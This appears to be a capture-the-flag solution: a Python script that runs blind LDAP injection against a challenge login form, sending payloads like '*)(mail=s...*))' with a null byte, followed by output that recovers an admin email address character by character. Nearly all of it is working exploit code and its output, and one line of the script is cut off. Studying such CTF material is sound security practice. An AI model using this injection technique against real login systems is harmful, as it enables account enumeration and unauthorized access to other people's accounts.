 1 #!/usr/bin/python3
2
3 import requests
4 import string
5 import itertools
6 from pprint import pprint
7
8 ava = []
9 partial = ''
10 no_pass = True
11 charset = string.ascii_lowercase+'.@'
12
13 url = 'https://web050-admyssion.challenge-ecw.fr/'
14
15 go = 'Error: This login is associated'
16 go2 = 'Login failed'
17 nogo = 'Account not found, please'
18
19 while no_pass:
20     no_pass = False
21     for i in charset:
22         payload = '*)(mail=s'+str(partial+i)+'*))\x00'
23         r = requests.post(url, data = {'login':payload, 'passw
24         if nogo not in r.text:
25             no_pass = True
26             partial += i
27             break
28     print(partial)
29
username
userPassword
chall/ecw/admyssion
▸ ./exploit.py
a
ar
ara
arah
arah.
arah.c
arah.co
arah.con
arah.conn
arah.conno
arah.connor
arah.connor.
arah.connor.a
arah.connor.ad
arah.connor.adm
arah.connor.admi
arah.connor.admin
arah.connor.admin@
arah.connor.admin@y
arah.connor.admin@yo
arah.connor.admin@yol
arah.connor.admin@yolo
arah.connor.admin@yolos
arah.connor.admin@yolosw
arah.connor.admin@yoloswa
arah.connor.admin@yoloswag
arah.connor.admin@yoloswag.
arah.connor.admin@yoloswag.c
arah.connor.admin@yoloswag.co
arah.connor.admin@yoloswag.com
arah.connor.admin@yoloswag.com